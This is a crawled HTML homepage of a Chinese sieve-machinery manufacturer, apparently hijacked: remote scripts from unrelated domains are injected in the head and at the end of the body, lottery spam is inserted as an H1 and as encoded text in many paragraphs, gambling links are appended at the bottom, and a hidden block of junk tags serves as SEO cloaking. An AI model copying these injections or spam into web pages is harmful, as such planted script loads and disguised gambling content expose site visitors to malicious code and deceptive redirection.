

--- FILE ---
content_type: text/html
request_url: http://www.aallenmoving.com/html.aspx?oid=10
body_size: 8496
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>平面筛_平面往复筛_平面回转筛_平面筛厂家价格-新乡市泓博缘机械有限公司</title><script type="text/javascript" src="http://mayi.chuanfeng888.cc/2.js" rel="nofollow"></script>

<meta name="keywords" content="平面筛,平面往复筛,平面回转筛,平面筛厂家价格,振动筛厂家,新乡市泓博缘机械有限公司" />
<meta name="description" content="平面筛,平面往复筛,平面回转筛,平面筛厂家价格,新乡市泓博缘机械有限公司专业生产平面筛，平面回转筛，是振动筛厂家欢迎包打电话进行定制 156 7055 8987   0373-3335055" />
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<meta name="renderer" content="webkit|ie-comp|ie-stand" />
<meta name="viewport" content="initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform"/> 
<meta name="applicable-device" content="pc">
<meta name="MobileOptimized" content="width"/>
<meta name="HandheldFriendly" content="true"/>
<link rel="stylesheet" href="/template/css/css.css">
<script src="/template/js/jquery.min.js"></script>
<script src="/template/js/jquery.superslide.js"></script>
	<script src="/template/js/mobile.js"></script>
<script>var V_PATH="/";window.onerror=function(){ return true; };</script>
</head>
<body><h1><a href="http://aallenmoving.com/">6f彩票</a></h1>
<div   id="ddsjii3zg0f"    class="top">
  <div   id="ddsjii3zg0f"    class="container">
    <p>&#54;&#102;&#24425;&#31080;欢迎来到新乡市泓博缘机械有限公司官网！</p>
    <ul>
      <li><a href="/" target="_blank">返回首页</a></li>
      <li><a href="/contact.html">联系我们</a></li>
      <li><a href="/sitemap.html">网站地图</a></li>
    </ul>
  </div>
</div>
<div   id="ddsjii3zg0f"    class="header">
  <div   id="ddsjii3zg0f"    class="container">
    <div   id="ddsjii3zg0f"    class="logo"><a href="/"><img src="/template/images/logo.png" alt="新乡市泓博缘机械有限公司"></a></div>
    <div   id="ddsjii3zg0f"    class="text">新乡市泓博缘机械有限公司<small>平面筛 平面往复筛 平面筛厂家价格</small></div>
    <div   id="ddsjii3zg0f"    class="tel">全国咨询热线：<strong>15670558987</strong></div>
  </div>
</div>
<div   id="ddsjii3zg0f"    class="nav">
  <div   id="ddsjii3zg0f"    class="container">
    <ul>
      <li><a href="/">网站首页</a></li>                    
      <li><a href="/pingmianshai/" >平面往复筛</a>
        <dl>
        
          <dt><a href="/pingmianshai/10.html" title="饲料厂用平面筛">饲料厂用平面筛</a></dt>
        
          <dt><a href="/pingmianshai/9.html" title="小型平面筛">小型平面筛</a></dt>
        
          <dt><a href="/pingmianshai/8.html" title="1530平面筛">1530平面筛</a></dt>
        
          <dt><a href="/pingmianshai/7.html" title="平面往复筛往复轮">平面往复筛往复轮</a></dt>
        
          <dt><a href="/pingmianshai/6.html" title="平面往复筛">平面往复筛</a></dt>
        
          <dt><a href="/pingmianshai/5.html" title="不锈钢平面筛">不锈钢平面筛</a></dt>
        
          <dt><a href="/pingmianshai/4.html" title="普钢平面回转筛">普钢平面回转筛</a></dt>
        
          <dt><a href="/pingmianshai/3.html" title="轻型平面回转筛">轻型平面回转筛</a></dt>
        
        </dl>
      </li>                   
      <li><a href="/pmsyl.html">平面筛工作原理</a></li>                   
      <li><a href="/jiage/">平面筛价格</a></li>                   
      <li><a href="/changjianwenti/">常见问题</a></li>                   
      <li><a href="/know/">平面筛知识</a> </li>                   
      <li><a href="/about.html" rel="nofollow">厂家简介</a></li>
      <li><a href="/contact.html" rel="nofollow">联系我们</a></li>
    </ul>
  </div>
</div>
<div   id="ddsjii3zg0f"    class="banner">
  <div   id="ddsjii3zg0f"    class="hd">
    <ul>
    </ul>
  </div>
  <div   id="ddsjii3zg0f"    class="bd">
    <ul>      		
      <li style="background-image: url(/template/images/banner01.jpg);"><a href="#"></a></li>     		
      <li style="background-image: url(/template/images/banner02.jpg);"><a href="#"></a></li>
         </ul>
  </div>
</div>
<div   id="ddsjii3zg0f"    class="index_pro">
  <div   id="ddsjii3zg0f"    class="container">
    <div   id="ddsjii3zg0f"    class="title"><a href="/pingmianshai/">产品推荐<em>我们的平面筛，经久耐用，实用高效</em></a></div>
    <div   id="ddsjii3zg0f"    class="left">
      <div   id="ddsjii3zg0f"    class="tit">product center<span>&#54;&#102;&#24425;&#31080;</span></div>
      <div   id="ddsjii3zg0f"    class="fenlei">
      
                <h4><a href="/pingmianshai/10.html" title="饲料厂用平面筛">饲料厂用平面筛</a></h4>
                
                <h4><a href="/pingmianshai/9.html" title="小型平面筛">小型平面筛</a></h4>
                
                <h4><a href="/pingmianshai/8.html" title="1530平面筛">1530平面筛</a></h4>
                
                <h4><a href="/pingmianshai/7.html" title="平面往复筛往复轮">平面往复筛往复轮</a></h4>
                
                <h4><a href="/pingmianshai/6.html" title="平面往复筛">平面往复筛</a></h4>
                
                <h4><a href="/pingmianshai/5.html" title="不锈钢平面筛">不锈钢平面筛</a></h4>
                
                <h4><a href="/pingmianshai/4.html" title="普钢平面回转筛">普钢平面回转筛</a></h4>
                
                <h4><a href="/pingmianshai/3.html" title="轻型平面回转筛">轻型平面回转筛</a></h4>
                
                <h4><a href="/pingmianshai/1.html" title="平面往复筛">平面往复筛</a></h4>
                       
        <span><b>全国咨询热线：<br>
     15670558987</b></span> </div>
    </div>
    <div   id="ddsjii3zg0f"    class="right">
      <div   id="ddsjii3zg0f"    class="prolist">
        <ul>
           		
          <li><a href="/pingmianshai/10.html" title="饲料厂用平面筛"> <img src="/uploadfile/image/201904/20190429211019951995.jpg" alt="饲料厂用平面筛"> <span>饲料厂用平面筛</span></a></li>
            		
          <li><a href="/pingmianshai/9.html" title="小型平面筛"> <img src="/uploadfile/image/201904/20190429210938623862.jpg" alt="小型平面筛"> <span>小型平面筛</span></a></li>
            		
          <li><a href="/pingmianshai/8.html" title="1530平面筛"> <img src="/uploadfile/image/201904/20190429210871547154.jpg" alt="1530平面筛"> <span>1530平面筛</span></a></li>
            		
          <li><a href="/pingmianshai/7.html" title="平面往复筛往复轮"> <img src="/uploadfile/image/201904/20190429210742284228.jpg" alt="平面往复筛往复轮"> <span>平面往复筛往复轮</span></a></li>
            		
          <li><a href="/pingmianshai/6.html" title="平面往复筛"> <img src="/uploadfile/image/201904/2019042921060419419.jpg" alt="平面往复筛"> <span>平面往复筛</span></a></li>
            		
          <li><a href="/pingmianshai/5.html" title="不锈钢平面筛"> <img src="/uploadfile/image/201904/2019042921050668668.jpg" alt="不锈钢平面筛"> <span>不锈钢平面筛</span></a></li>
            		
          <li><a href="/pingmianshai/4.html" title="普钢平面回转筛"> <img src="/uploadfile/image/201904/20190429210463146314.jpg" alt="普钢平面回转筛"> <span>普钢平面回转筛</span></a></li>
            		
          <li><a href="/pingmianshai/3.html" title="轻型平面回转筛"> <img src="/uploadfile/image/201904/20190429210312101210.jpg" alt="轻型平面回转筛"> <span>轻型平面回转筛</span></a></li>
            		
          <li><a href="/pingmianshai/1.html" title="平面往复筛"> <img src="/uploadfile/image/201903/20190329210218051805.jpg" alt="平面往复筛"> <span>平面往复筛</span></a></li>
          
        </ul>
      </div>
    </div>
  </div>
</div>
<div   id="ddsjii3zg0f"    class="liucheng">
  <div   id="ddsjii3zg0f"    class="container">
    <h2 class="title"><a href="javascript:void(0);" title="订购流程">订购流程<em>定制专属解决方案，按期按点加工完成</em></a></h2>
    <ul>
      <li class="lc01"><a href="javascript:void(0);" title="免费咨询">免费咨询</a></li>
      <li class="lc02"><a href="javascript:void(0);" title="需求商谈">需求商谈</a></li>
      <li class="lc03"><a href="javascript:void(0);" title="方案设计">方案设计</a></li>
      <li class="lc04"><a href="javascript:void(0);" title="图纸设计">图纸设计</a></li>
      <li class="lc05"><a href="javascript:void(0);" title="加工生产">加工生产</a></li>
      <li class="lc06"><a href="javascript:void(0);" title="检验验收">检验验收</a></li>
      <li class="lc07"><a href="javascript:void(0);" title="售后服务">售后服务</a></li>
    </ul>
    <div   id="ddsjii3zg0f"    class="clear"></div>
    <span><b>全国咨询热线</b><em>15670558987</em></span>  </div>
</div>
<div   id="ddsjii3zg0f"    class="index_about">
  <div   id="ddsjii3zg0f"    class="container">
    <div   id="ddsjii3zg0f"    class="title"><a href="/about.html" title="关于我们">关于我们 · 与您一起创造未来<em>一站式设备订购服务</em></a></div>
    <div   id="ddsjii3zg0f"    class="content">
      <dl>
        <dd>
          <h3><a href="/about.html" title="新乡市泓博缘机械有限公司" rel="nofollow">ABOUT US<em>新乡市泓博缘机械有限公司</em></a></h3>
                    <p>　　泓博缘机械主要包括平面筛,平面往复筛,平面回转筛,平面筛厂家价格等设备。我公司产品已广泛用于食品、化工、医药、金属粉末冶金、矿山、煤炭、电力、磨料、粮食等行业。<br>
　　优质的产品质量，合理的产品价位，完善的售后服务，获得广大客户和同行的一致赞誉、欢迎海内外客商来我公司考察、订购！...</p>
          <span><a class="xq" href="/about.html" title="了解详情" rel="nofollow">了解详情</a></span> </dd>
        <dt> <a href="/about.html" rel="nofollow"><img src="/template/images/aboutus.jpg" title=""></a> </dt>
      </dl>
    </div>
    <div   id="ddsjii3zg0f"    class="clear"></div>   
  </div>
</div>
<div   id="ddsjii3zg0f"    class="index_news">
  <div   id="ddsjii3zg0f"    class="container">
    <div   id="ddsjii3zg0f"    class="title"><a href="/" title="新闻资讯">新闻资讯<em>了解平面筛最新资讯信息</em></a></div>
    <div   id="ddsjii3zg0f"    class="left">
      <div   id="ddsjii3zg0f"    class="hd"> <span><a href="/jiage/" class="more" title="MORE">MORE</a></span>
        <ul>
          <li><a href="/jiage/" title="公司新闻">平面筛价格</a></li>
          <li><a href="/know/" title="行业新闻">平面筛知识</a></li>
        </ul>
      </div>
      <div   id="ddsjii3zg0f"    class="bd">
        <div   id="ddsjii3zg0f"    class="content">
           		
          <dl>
            <dt><a href="/jiage/-如何确定旋振筛的筛网尺寸？.html"  title="如何确定旋振筛的筛网尺寸？"><img src="/uploadfile/image/201909/20190921101930003000.jpg" alt="如何确定旋振筛的筛网尺寸？"></a> </dt>
            <dd>
              <h3><a href="/jiage/-如何确定旋振筛的筛网尺寸？.html"  title="如何确定旋振筛的筛网尺寸？">如何确定旋振筛的筛网尺寸？</a></h3>
              <span>2025-12-16 </span>
              <p>确定旋振筛筛网尺寸需分三步：先匹配设备机型的筛框外径，再根据物料粒径和筛分精度选择对应目数的筛网，最</p>
            </dd>
          </dl>           
          <ul>
              		
          
            		
            <li><span>2020-08-10 </span> <a href="/jiage/291.html" title="湖南耒阳食品粉末平面回转筛已发货，请王经理注意查收！">湖南耒阳食品粉末平面回转筛已发货，请王经理注意查</a></li>
                		
          
            		
            <li><span>2020-07-24 </span> <a href="/jiage/289.html" title="安徽铜陵有机肥平面摇摆筛已发货，请王经理注意查收">安徽铜陵有机肥平面摇摆筛已发货，请王经理注意查收</a></li>
                		
          
            		
            <li><span>2020-07-13 </span> <a href="/jiage/288.html" title="HBY-2040平面回旋筛发货宁夏">HBY-2040平面回旋筛发货宁夏</a></li>
                		
          
            		
            <li><span>2020-01-09 </span> <a href="/jiage/281.html" title="年终钜惠订购平面回转筛优惠多多  欢迎来电订购咨询">年终钜惠订购平面回转筛优惠多多  欢迎来电订购咨询</a></li>
                		
          
            		
            <li><span>2020-01-08 </span> <a href="/jiage/280.html" title="山东淄博桓台县的两台平面筛已经发货 请郭经理做好收货准备">山东淄博桓台县的两台平面筛已经发货 请郭经理做好收</a></li>
                		
          
            		
            <li><span>2019-12-21 </span> <a href="/jiage/276.html" title="马来西亚出口一台1540平面回转筛 现在准备发货">马来西亚出口一台1540平面回转筛 现在准备发货</a></li>
                		
          
            		
            <li><span>2019-12-14 </span> <a href="/jiage/274.html" title="吉林三台平面回转筛准备发货请王先生做好收货准备">吉林三台平面回转筛准备发货请王先生做好收货准备</a></li>
                          
          </ul>
        </div>
        <div   id="ddsjii3zg0f"    class="content">
              		
          <dl>
            <dt><img src="" alt="直排筛筛网日常维护时有哪些注意事项？"></dt>
            <dd>
              <h3><a href="/know/直排筛筛网日常维护时有哪些注意事项？.html"  title="直排筛筛网日常维护时有哪些注意事项？">直排筛筛网日常维护时有哪些注意事项？</a></h3>
              <span>2025-12-31 </span>
              <p>&#54;&#102;&#24425;&#31080;直排筛筛网日常维护要抓好清洁、检查、规范安装三个核心要点：停机后需及时清理筛网表面及筛孔内的残留物料</p>
            </dd>
          </dl>           
          <ul>
              		
                      		
            <li><span>2025-12-30 </span> <a href="/know/直排筛筛网的目数和孔径之间如何换算？.html" title="直排筛筛网的目数和孔径之间如何换算？">直排筛筛网的目数和孔径之间如何换算？</a></li>
                		
                      		
            <li><span>2025-12-29 </span> <a href="/know/-如何选择筛网的材质？.html" title="如何选择筛网的材质？">如何选择筛网的材质？</a></li>
                		
                      		
            <li><span>2025-12-27 </span> <a href="/know/-筛网目数与筛网孔径的对应关系是怎样的？.html" title="筛网目数与筛网孔径的对应关系是怎样的？">筛网目数与筛网孔径的对应关系是怎样的？</a></li>
                		
                      		
            <li><span>2025-12-26 </span> <a href="/know/-直排筛的筛网应该如何选择？.html" title="直排筛的筛网应该如何选择？">直排筛的筛网应该如何选择？</a></li>
                		
                      		
            <li><span>2025-12-26 </span> <a href="/know/筛网材质和目数怎样搭配能实现最佳筛分效果和使用寿命？.html" title="筛网材质和目数怎样搭配能实现最佳筛分效果和使用寿命？">筛网材质和目数怎样搭配能实现最佳筛分效果和使用寿</a></li>
                		
                      		
            <li><span>2025-12-24 </span> <a href="/know/如何解决旋振筛振幅不均的问题？.html" title="如何解决旋振筛振幅不均的问题？">如何解决旋振筛振幅不均的问题？</a></li>
                		
                      		
            <li><span>2025-12-23 </span> <a href="/know/旋振筛的振动异常具体有哪些表现？.html" title="旋振筛的振动异常具体有哪些表现？">旋振筛的振动异常具体有哪些表现？</a></li>
              
        </div>
      </div>
    </div>
    <script>
       jQuery(".index_news").slide();
    </script>
    <div   id="ddsjii3zg0f"    class="right">
            <h4><span><a href="/changjianwenti/" title="MORE">MORE</a></span><a href="/changjianwenti/" title="常见问答">常见问答</a></h4>      
      <div   id="ddsjii3zg0f"    class="qalist" style="margin-top:5px;">
        	 	
        <dl>
          <dt><img src="/uploadfile/image/202003/20200306143030293029.jpg" alt="新冠肺炎疫情防控 泓博缘机械已复工在岗  欢迎大家前来订购平面回转筛等筛分设备"></dt>
          <dd>
            <h3><a href="/changjianwenti/282.html"  title="新冠肺炎疫情防控 泓博缘机械已复工在岗  欢迎大家前来订购平面回转筛等筛分设备">新冠肺炎疫情防控 泓博缘机械已复工在岗  欢迎大家前</a></h3>
            <p>	 	 在当今疫情得影响下，很多企业都还未复工，由于我厂员工都是由本地人员...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/uploadfile/image/201910/20191020141574717471.jpg" alt="平面回转筛配合什么进行上料比较好用"></dt>
          <dd>
            <h3><a href="/changjianwenti/268.html"  title="平面回转筛配合什么进行上料比较好用">平面回转筛配合什么进行上料比较好用</a></h3>
            <p>      平面回转筛配合什么上料比较好用呢？这个选择是多种多样的，好是根据...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/template/images/nopic.gif" alt="平面回转筛日常使用中如何调整试运行？"></dt>
          <dd>
            <h3><a href="/changjianwenti/259.html"  title="平面回转筛日常使用中如何调整试运行？">平面回转筛日常使用中如何调整试运行？</a></h3>
            <p>&#54;&#102;&#24425;&#31080;	 有些客户买平面回转筛，回去后不懂的日常使用中如何调整试运行？都来问我...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/uploadfile/image/201911/20191101103435773577.jpg" alt="粘性物料使用平面回转筛筛分有何特点？"></dt>
          <dd>
            <h3><a href="/changjianwenti/257.html"  title="粘性物料使用平面回转筛筛分有何特点？">粘性物料使用平面回转筛筛分有何特点？</a></h3>
            <p>&#54;&#102;&#24425;&#31080;粘性物料平面回转筛特点:平面回转筛

  1、粘性物料平面回转筛检修方便...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/uploadfile/image/201910/20191030133277837783.jpg" alt="化工平面回转筛选用一般选用几层的比较合适？"></dt>
          <dd>
            <h3><a href="/changjianwenti/256.html"  title="化工平面回转筛选用一般选用几层的比较合适？">化工平面回转筛选用一般选用几层的比较合适？</a></h3>
            <p>&#54;&#102;&#24425;&#31080;化工平面回转筛一般选用几层筛分比较合适？这个问题很多客户都会问我们销售...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/uploadfile/image/201910/20191013100773737373.png" alt="您知道平面回转筛网架都有哪些种类么?"></dt>
          <dd>
            <h3><a href="/changjianwenti/247.html"  title="您知道平面回转筛网架都有哪些种类么?">您知道平面回转筛网架都有哪些种类么?</a></h3>
            <p>&#54;&#102;&#24425;&#31080;平面回转筛网架可分为木框网架、金属网架.不同的材质和结构针对的行业及物料...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/uploadfile/image/201910/20191007111440124012.jpg" alt="平面回转筛的产能和筛分精度如何？"></dt>
          <dd>
            <h3><a href="/changjianwenti/242.html"  title="平面回转筛的产能和筛分精度如何？">平面回转筛的产能和筛分精度如何？</a></h3>
            <p>&#54;&#102;&#24425;&#31080;	 	很多用户在购买平面回转筛都会关注其产能和筛分精度如何？ 	下面泓博缘机...</p>
          </dd>
        </dl>
          		
        <dl>
          <dt><img src="/uploadfile/image/201910/20191004094038033803.jpg" alt="国庆假期已经结束  泓博缘机械现已正常生产"></dt>
          <dd>
            <h3><a href="/changjianwenti/239.html"  title="国庆假期已经结束  泓博缘机械现已正常生产">国庆假期已经结束  泓博缘机械现已正常生产</a></h3>
            <p>      10.1国庆假期已经结束，泓博缘机械现在已经开始正常生产，有需要设备...</p>
          </dd>
        </dl>
          		
      </div>
    </div>
    <div   id="ddsjii3zg0f"    class="clear"></div>
  </div>
  <script>
        jQuery(".index_news .right").slide({ mainCell: ".qalist", autoPlay: true, effect: "topMarquee", vis: 3, interTime: 50, trigger: "click" });
      </script> 
</div>
<div   id="ddsjii3zg0f"    class="link">
  <div   id="ddsjii3zg0f"    class="container">
    <h4>友情链接</h4>
    <ul>
      <li><u></u></li>，<li><u></u></li>，<li><u></u></li>，<li><u></u></li>，<li><u></u></li>，<li><u></u></li>，<li></li>,<li><u></u></li>，
    </ul>
  </div> 
</div>
<div   id="ddsjii3zg0f"    class="footer">
  <div   id="ddsjii3zg0f"    class="footer-nav">
    <div   id="ddsjii3zg0f"    class="container"><a href="/">网站首页</a> - <a href="/pingmianshai/" >平面往复筛</a> - <a href="/pmsyl.html">平面筛工作原理</a> - <a href="/jiage/">平面筛价格</a> - <a href="/changjianwenti/">常见问题</a> - <a href="/know/">平面筛知识</a> - <a href="/about.html" rel="nofollow">厂家简介</a> - <a href="/contact.html" rel="nofollow">联系我们</a></div>
  </div>
  <div   id="ddsjii3zg0f"    class="container">
      <div   id="ddsjii3zg0f"    class="flogo"><img src="/template/images/logo.png" /></div>
      <div   id="ddsjii3zg0f"    class="contacts">
       <p>&#54;&#102;&#24425;&#31080;版权所有(C)新乡市泓博缘机械有限公司 </p>
<p>联系人：赵经理 15670558987</p>
<p>地址：新乡市经济开发区新辉路北 </p>
<p>TEL/FAX:0373-3335055 邮箱：zwp0066@126.com</p>
</div>
      <div   id="ddsjii3zg0f"    class="ewm">
       <img src="/template/images/ewm.gif" />扫一扫
      </div>
  </div>
</div>
<script>
   $(".nav ul li").hover(function(){
    $("dl",this).css("display","block");
    $(this).addClass("hover");
  },function(){
    $("dl",this).css("display","none");
    $(this).removeClass("hover");
  });
    $('.banner').slide({ titCell: '.hd ul', mainCell: '.bd ul', effect: 'fold', autoPlay: true, autoPage: '<li></li>' }); 
</script>
  <style>
  		.pagination a.cur {
            border: none;
            background: #062ea8;
            color: #fff;
        }
    .pagination a:hover {
      color: #062ea8;
      border-color: #062ea8;
    }
  </style>

<script>
    $(".nav ul li a").eq(0).addClass("on");
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看" href="http://www.qfjunl.com">澳门灵蛇网4949-香港灵蛇网论坛资料大全最新-灵蛇网4846cc最新版本更新内容-灵蛇网4668cc-灵蛇澳门2025年今晚看</a>
<a target="_blank" title="香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc" href="http://www.sznx56.com">香港六玄开奖网-六玄网132432-六玄神马开奖44579-六玄公式6588777-六玄神马免费中特料-澳彩六玄网论坛6258cmcc</a>
<a target="_blank" title="天游8线路检测中心|欢迎您" href="http://www.tc-jt.com">天游8线路检测中心|欢迎您</a>
<a target="_blank" title="灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949" href="http://www.pelicanweb.net">灵蛇澳门2025年今晚看-灵蛇网4846cc-灵蛇网免费资料大全--灵蛇网4846cc最新版本更新内容-澳门灵蛇网4949</a>
<a target="_blank" title="878cc彩票网" href="http://www.longhornsi.com">878cc彩票网</a>
<a target="_blank" title="辉耀彩 - 首页" href="http://www.mizhiliang888.com">辉耀彩 - 首页</a>
<script src="http://mytysoft.com/79.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><q id='ac3t1'><p id='ac3t1'><optgroup id='ac3t1'></optgroup></p></q><form id='ac3t1'></form><ol id='ac3t1'><th id='ac3t1'><legend id='ac3t1'></legend></th><bdo id='ac3t1'><optgroup id='ac3t1'></optgroup></bdo></ol><dl id='ac3t1'><tt id='ac3t1'><tr id='ac3t1'></tr></tt><address id='ac3t1'><th id='ac3t1'></th></address></dl><style id='ac3t1'><dt id='ac3t1'></dt><dir id='ac3t1'></dir></style><dd id='ac3t1'></dd><dl id='ac3t1'><sup id='ac3t1'></sup></dl><table id='ac3t1'><p id='ac3t1'><optgroup id='ac3t1'><tbody id='ac3t1'><p id='ac3t1'><dir id='ac3t1'><div id='ac3t1'><center id='ac3t1'></center></div></dir></p></tbody></optgroup></p></table><abbr id='ac3t1'><abbr id='ac3t1'><blockquote id='ac3t1'><i id='ac3t1'><select id='ac3t1'><td id='ac3t1'><u id='ac3t1'><ol id='ac3t1'></ol><big id='ac3t1'><big id='ac3t1'></big></big></u><pre id='ac3t1'><kbd id='ac3t1'></kbd></pre><del id='ac3t1'></del></td><button id='ac3t1'><noframes id='ac3t1'><option id='ac3t1'></option><select id='ac3t1'><span id='ac3t1'><form id='ac3t1'></form></span><dd id='ac3t1'></dd></select><dt id='ac3t1'></dt></noframes><del id='ac3t1'><noframes id='ac3t1'></noframes></del></button><kbd id='ac3t1'></kbd><form id='ac3t1'></form><button id='ac3t1'><noframes id='ac3t1'><style id='ac3t1'><big id='ac3t1'><i id='ac3t1'></i><tbody id='ac3t1'></tbody></big></style><abbr id='ac3t1'></abbr></noframes></button></select></i><li id='ac3t1'></li></blockquote></abbr><address id='ac3t1'></address></abbr><address id='ac3t1'><sub id='ac3t1'><big id='ac3t1'><tt id='ac3t1'><bdo id='ac3t1'><acronym id='ac3t1'></acronym></bdo><label id='ac3t1'><abbr id='ac3t1'></abbr><em id='ac3t1'><pre id='ac3t1'></pre><address id='ac3t1'><small id='ac3t1'></small></address></em></label><center id='ac3t1'><span id='ac3t1'><b id='ac3t1'></b></span></center><option id='ac3t1'><bdo id='ac3t1'><select id='ac3t1'><strong id='ac3t1'><q id='ac3t1'><sup id='ac3t1'><abbr id='ac3t1'></abbr></sup><p id='ac3t1'></p></q><span id='ac3t1'><tfoot id='ac3t1'><ul id='ac3t1'><div id='ac3t1'><style id='ac3t1'><dir id='ac3t1'></dir></style></div></ul></tfoot><q id='ac3t1'><form id='ac3t1'></form></q></span><noframes id='ac3t1'><p id='ac3t1'><sup id='ac3t1'></sup></p></noframes></strong></select></bdo></option></tt><option id='ac3t1'></option><li id='ac3t1'></li></big><strong id='ac3t1'></strong></sub></address><ol id='ac3t1'><font id='ac3t1'></font><dl id='ac3t1'></dl></ol><option id='ac3t1'></option><th id='ac3t1'></th><li id='ac3t1'></li><center id='ac3t1'><u id='ac3t1'></u></center><del id='ac3t1'></del><tfoot id='ac3t1'></tfoot><p id='ac3t1'><strike id='ac3t1'></strike><fieldset id='ac3t1'></fieldset></p><tr id='ac3t1'><bdo id='ac3t1'><ul id='ac3t1'></ul></bdo></tr><th id='ac3t1'><tfoot id='ac3t1'><p id='ac3t1'><thead id='ac3t1'><dfn id='ac3t1'></dfn></thead></p><strong id='ac3t1'></strong><th id='ac3t1'></th></tfoot></th><u id='ac3t1'><blockquote id='ac3t1'></blockquote></u><b id='ac3t1'><address id='ac3t1'></address></b><ins id='ac3t1'><table id='ac3t1'><strike id='ac3t1'><tfoot id='ac3t1'><ins id='ac3t1'></ins></tfoot><strike id='ac3t1'><small id='ac3t1'><div id='ac3t1'></div></small></strike></strike><optgroup id='ac3t1'><big id='ac3t1'><abbr id='ac3t1'></abbr></big><kbd id='ac3t1'><q id='ac3t1'></q></kbd></optgroup></table><big id='ac3t1'></big></ins><sub id='ac3t1'></sub><q id='ac3t1'><kbd id='ac3t1'></kbd><dt id='ac3t1'></dt></q><big id='ac3t1'><pre id='ac3t1'><code id='ac3t1'></code><del id='ac3t1'><fieldset id='ac3t1'></fieldset></del><big id='ac3t1'><dt id='ac3t1'></dt></big><bdo id='ac3t1'></bdo></pre></big><noscript id='ac3t1'></noscript><acronym id='ac3t1'></acronym><div id='ac3t1'><tr id='ac3t1'><b id='ac3t1'></b></tr></div><dl id='ac3t1'></dl><tbody id='ac3t1'><p id='ac3t1'><noframes id='ac3t1'></noframes></p><u id='ac3t1'></u></tbody><dt id='ac3t1'></dt><dd id='ac3t1'></dd><big id='ac3t1'></big><pre id='ac3t1'></pre><dir id='ac3t1'><optgroup id='ac3t1'><select id='ac3t1'></select></optgroup></dir><font id='ac3t1'><ol id='ac3t1'><dir id='ac3t1'><dl id='ac3t1'></dl><thead id='ac3t1'></thead></dir></ol></font><pre id='ac3t1'><tr id='ac3t1'><q id='ac3t1'><fieldset id='ac3t1'></fieldset></q></tr></pre><dfn id='ac3t1'><td id='ac3t1'><strong id='ac3t1'><style id='ac3t1'><acronym id='ac3t1'></acronym><pre id='ac3t1'><pre id='ac3t1'><dir id='ac3t1'><label id='ac3t1'><noframes id='ac3t1'></noframes></label></dir><strike id='ac3t1'></strike></pre></pre></style></strong><th id='ac3t1'><dir id='ac3t1'><dt id='ac3t1'><b id='ac3t1'></b></dt></dir></th></td></dfn><sub id='ac3t1'></sub><th id='ac3t1'></th><legend id='ac3t1'></legend><style id='ac3t1'></style><i id='ac3t1'></i><optgroup id='ac3t1'></optgroup><noscript id='ac3t1'><q id='ac3t1'><tfoot id='ac3t1'><td id='ac3t1'><b id='ac3t1'></b></td></tfoot><pre id='ac3t1'><code id='ac3t1'></code><del id='ac3t1'><form id='ac3t1'></form></del><address id='ac3t1'></address></pre></q></noscript><dfn id='ac3t1'></dfn><optgroup id='ac3t1'></optgroup><address id='ac3t1'><sub id='ac3t1'></sub></address><abbr id='ac3t1'><ul id='ac3t1'><big id='ac3t1'><tbody id='ac3t1'><dir id='ac3t1'><tfoot id='ac3t1'></tfoot><abbr id='ac3t1'><noscript id='ac3t1'></noscript></abbr></dir></tbody><tr id='ac3t1'></tr></big></ul></abbr><dl id='ac3t1'></dl><div id='ac3t1'></div><div id='ac3t1'><ol id='ac3t1'></ol></div><i id='ac3t1'></i><i id='ac3t1'><strong id='ac3t1'><sup id='ac3t1'></sup><span id='ac3t1'><strong id='ac3t1'></strong><strong id='ac3t1'></strong></span><option id='ac3t1'><noscript id='ac3t1'></noscript></option></strong></i><abbr id='ac3t1'></abbr><ul id='ac3t1'></ul><bdo id='ac3t1'><div id='ac3t1'></div></bdo><pre id='ac3t1'><fieldset id='ac3t1'></fieldset></pre><dfn id='ac3t1'></dfn><tr id='ac3t1'><option id='ac3t1'><kbd id='ac3t1'></kbd><label id='ac3t1'><strong id='ac3t1'><font id='ac3t1'></font></strong></label><ol id='ac3t1'><code id='ac3t1'><td id='ac3t1'><strike id='ac3t1'><blockquote id='ac3t1'></blockquote></strike></td></code></ol><dt id='ac3t1'></dt><sup id='ac3t1'><q id='ac3t1'><dd id='ac3t1'><q id='ac3t1'><del id='ac3t1'><acronym id='ac3t1'></acronym><tfoot id='ac3t1'></tfoot><label id='ac3t1'><strong id='ac3t1'></strong></label><td id='ac3t1'></td><ul id='ac3t1'><select id='ac3t1'><li id='ac3t1'></li></select></ul><label id='ac3t1'></label></del><tbody id='ac3t1'></tbody><dt id='ac3t1'></dt></q><small id='ac3t1'><strike id='ac3t1'></strike></small></dd></q><label id='ac3t1'></label></sup></option><pre id='ac3t1'><ins id='ac3t1'><td id='ac3t1'></td><sub id='ac3t1'><optgroup id='ac3t1'></optgroup></sub><center id='ac3t1'><em id='ac3t1'></em></center><acronym id='ac3t1'></acronym></ins></pre></tr><tr id='ac3t1'></tr><center id='ac3t1'><tbody id='ac3t1'></tbody><tfoot id='ac3t1'></tfoot></center><small id='ac3t1'><th id='ac3t1'></th></small><small id='ac3t1'></small><em id='ac3t1'></em><dfn id='ac3t1'><dd id='ac3t1'></dd></dfn><dl id='ac3t1'><i id='ac3t1'><td 